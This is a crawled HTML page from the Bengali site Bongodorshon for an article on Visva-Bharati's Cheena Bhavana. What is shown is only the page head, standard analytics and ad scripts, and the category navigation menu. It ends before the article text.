

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china
body_size: 9593
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china" />
<base href="https://www.bongodorshon.com/home/story_detail/visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>বিশ্বভারতীর চিনা ভবন : ভারত-চিনের এক ঐতিহাসিক সমন্বয়</title>
<meta name="keywords" content="বিশ্বভারতী, চিনা ভবন, শতবর্ষে বিশ্বভারতী" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="শিক্ষা প্রতিষ্ঠান যে অচলায়তন নয়, তা প্রমাণ করার জন্য রবীন্দ্রনাথ ক্লাসরুমকে টেনে এনেছিলেন বনবীথিতলে">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/visva-bharatis-cheena-bhavan-a-historical-combination-of-indo-china"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="শিক্ষা প্রতিষ্ঠান যে অচলায়তন নয়, তা প্রমাণ করার জন্য রবীন্দ্রনাথ ক্লাসরুমকে টেনে এনেছিলেন বনবীথিতলে" />
<meta property="og:title" content="বিশ্বভারতীর চিনা ভবন : ভারত-চিনের এক ঐতিহাসিক সমন্বয়" />
<meta property="og:description" content="শিক্ষা প্রতিষ্ঠান যে অচলায়তন নয়, তা প্রমাণ করার জন্য রবীন্দ্রনাথ ক্লাসরুমকে টেনে এনেছিলেন বনবীথিতলে" />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/cheena-bhavana-head.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/cheena-bhavana-head.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="শিক্ষা প্রতিষ্ঠান যে অচলায়তন নয়, তা প্রমাণ করার জন্য রবীন্দ্রনাথ ক্লাসরুমকে টেনে এনেছিলেন বনবীথিতলে" name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="শিক্ষা প্রতিষ্ঠান যে অচলায়তন নয়, তা প্রমাণ করার জন্য রবীন্দ্রনাথ ক্লাসরুমকে টেনে এনেছিলেন বনবীথিতলে" name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
														শিক্ষা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/health"
														class="story_category"
														rel="tags@@lifestyle/health">
														স্বাস্থ্য													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/textile"
														class="story_category"
														rel="tags@@lifestyle/textile">
														সাজ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/business"
														class="story_category"
														rel="tags@@lifestyle/business">
														বাণিজ্য													</a></li>
																							</ul>
										</li>

																																														<li id="music" class="music"><a href="https://www.bongodorshon.com/music">গান</a>
											 <span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/gaaner-golpo" class="story_category"  rel="tags@@music/gaaner-golpo">গানের গল্প</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/music/ganwala" class="story_category"  rel="tags@@music/ganwala">গানওয়ালা</a></li>
											</ul>					 
										</li>
																																																												
																																																																																																																																																																																																																								
																																																																																																																																																									<li id="sanibarer-karcha" class=""><a href="https://www.bongodorshon.com/sanibarer-karcha"> শনিবারের কড়চা </a>
											
										</li>

																																																																																			
																																																																																																																																																												<li id="podcast" class=""><a href="https://www.bongodorshon.com/podcast">পডকাস্ট </a>
										<span class="plus-icon" data-attr-icon="music"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/swakanthe-shankha-ghosh" class="story_category"  rel="tags@@podcast/swakanthe-shankha-ghosh">স্বকণ্ঠে শঙ্খ ঘোষ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/woman-labour-songs" class="story_category"  rel="tags@@podcast/woman-labour-songs">মেয়েদের শ্রমগান</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/worlds-women-in-sculpture" class="story_category"  rel="tags@@podcast/worlds-women-in-sculpture">ভাস্কর্যে পৃথিবীর মেয়েরা</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/crisis-in-bengali-cinema" class="story_category"  rel="tags@@podcast/crisis-in-bengali-cinema">বাংলা সিনেমার সংকট</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/bengali-songs-soundscape" class="story_category"  rel="tags@@podcast/bengali-songs-soundscape">বাংলা গানের সাউন্ডস্কেপ</a></li>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/podcast/upcycling-old-fabrics" class="story_category"  rel="tags@@podcast/upcycling-old-fabrics">পুরোনো কাপড়ের পুনর্জন্ম</a></li>
											
